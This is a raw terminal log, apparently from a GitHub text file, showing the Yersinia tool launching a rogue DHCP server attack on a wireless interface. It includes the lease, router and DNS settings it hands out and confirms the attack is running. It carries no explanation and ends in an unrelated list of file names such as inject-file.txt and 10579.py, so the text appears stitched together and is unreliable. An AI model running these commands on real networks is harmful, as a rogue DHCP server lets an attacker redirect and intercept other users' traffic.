 yersinia> en
Password:
yersinia# set dhcp interface wlx00e04c9c5cb3
yersinia# run dhcp 2
[Server ID] 59.66.24.42
[Start IP] 59.66.24.20
[End IP] 59.66.24.254
[Lease Time (secs)] 3600000
[Renew Time (secs)] 36000
[Subnet Mask] 255.255.255.0
[Router] 59.66.24.42
[DNS Server] 8.8.8.8
[Domain]
[Domain] local
yersinia# show attacks
No. Protocol Attack
--- -------- ------
0 DHCP creating DHCP rogue server
yersinia# show dhcp attacks
No. Protocol Attack
--- -------- ------
0 DHCP creating DHCP rogue server
command
inject-file.txt
firefox
TGZ
tlslite-0.4.6.tar.gz
re.py
firefox20
10579.py
1